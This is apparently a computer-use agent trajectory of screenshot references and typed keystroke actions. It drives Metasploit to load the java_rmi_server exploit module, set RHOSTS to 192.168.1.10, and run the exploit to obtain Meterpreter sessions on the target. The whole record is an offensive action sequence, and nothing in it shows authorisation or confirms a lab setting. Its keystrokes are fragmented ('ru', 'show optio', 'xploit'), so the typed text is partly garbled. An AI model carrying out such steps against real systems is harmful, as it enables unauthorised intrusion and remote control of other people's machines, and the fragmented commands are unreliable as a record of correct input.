
{"action": "type", "text": "ru"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "use exploit//"}

- Load the exploit/multi/misc/java_rmi_server module and show its options
{"action": "type", "text": "multi/"}

{"action": "type", "text": "misc/java"}

{"action": "type", "text": "_rmi_server"}

{"action": "type", "text": "sh"}

- Set RHOSTS to 192.168.1.10 and list the module options again
{"action": "type", "text": "set RHOSTS 192.168.1.10"}

{"action": "type", "text": "show optio"}

{"action": "type", "text": "e"}

- Run the exploit and list the resulting Meterpreter sessions on the target
{"action": "type", "text": "xploit"}
